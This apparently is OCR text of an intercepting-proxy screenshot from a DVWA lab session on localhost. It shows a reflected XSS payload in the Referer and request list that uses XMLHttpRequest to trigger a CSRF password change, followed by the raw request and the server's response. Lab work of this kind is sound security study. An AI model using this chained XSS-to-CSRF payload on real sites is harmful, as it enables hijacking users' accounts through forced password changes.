 16 http://localhost GET /DVWA/vulnerabilities/xss_r/?name=%3CScript%3E+var+xmlHttp+%3D+new+XMLHttpReques... ✓ 200 4863 HTML
17 http://localhost GET /DVWA//vulnerabilities/csrf/?password_new=newpass1&password_conf=newpass1&Change=Cha... ✓ 200 5772 HTML
Request
Pretty Raw Hex \n
1 GET /DVWA//vulnerabilities/csrf/?password_new=
newpass1&password_conf=newpass1&Change=Change
HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Referer:
http://localhost/DVWA/vulnerabilities/xss_r/?name=%3C
Script%3E+var+xmlHttp+%3D+new+XMLHttpRequest%28%29%3B
+var+url+%3D+%22http%3A%2F%2Flocalhost%2FDVWA%2F%2Fvu
lnerabilities%2Fcsrf%2F%3Fpassword_new%3Dnewpass1%26p
assword_conf%3Dnewpass1%26Change%3DChange%22%3B+xmlHt
tp.open%28%22GET%22%2C+url%2C+false%29%3B+xmlHttp.sen
d%28null%29%3B+%3C%2FScript%3E
9 Cookie: PHPSESSID=75fmel7a4hl2al6qt0l4e23dta;
security=medium
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 02 Dec 2023 14:27:11 GMT
3 Server: Apache/2.4.58 (Debian)
4 Expires: Tue, 23 Jun 2009 12:00:00 GMT
5 Cache-Control: no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 5481
9 Connection: close
10 Content-Type: text/html;charset=utf-8
11
12 <!DOCTYPE html>
13
14 <html lang="en-GB">
15
16 <head>
17 <meta http-equiv="Content-Type" content="
text/html; charset=UTF-8" />
18
19 <title>
Vulnerability: Cross Site Request Forgery
(CSRF) :: Damn Vulnerable Web Application
(DVWA)
</title>
20
21 <link rel="stylesheet" type="text/css" href="
../../dvwa/css/main.css" />
Inspector
Selection 21 (0x15)
Selected text
http://localhost/DVWA
Request attributes 2
Request query parameters 3
Request cookies 2
Request headers 8
Response headers 9
Inspector
Notes